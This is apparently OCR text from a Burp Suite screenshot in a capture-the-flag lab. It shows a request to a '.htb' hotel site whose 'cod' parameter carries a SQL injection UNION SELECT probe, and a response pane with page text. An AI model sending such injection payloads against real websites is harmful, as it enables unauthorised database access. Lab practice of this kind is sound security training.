 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2'%20UNION%20SELECT%201,2--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
supersecurehotel.htb
Sign in Utilities
STARK
HOTEL
$ / per night